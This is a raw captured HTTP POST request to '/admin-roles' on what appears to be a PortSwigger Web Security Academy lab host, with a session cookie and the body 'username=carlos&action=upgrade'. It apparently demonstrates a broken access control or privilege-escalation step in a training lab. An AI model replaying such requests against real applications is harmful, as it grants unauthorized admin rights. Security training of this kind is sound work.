 POST /admin-roles HTTP/1.1
Host: acec1fde1fc6c48d80fa487900f800cc.web-security-academy.net
Connection: close
Content-Length: 30
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://acec1fde1fc6c48d80fa487900f800cc.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acec1fde1fc6c48d80fa487900f800cc.web-security-academy.net/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=fwhypCVhftjT0oeHp3kf2e305xfh9mxo
username=carlos&action=upgrade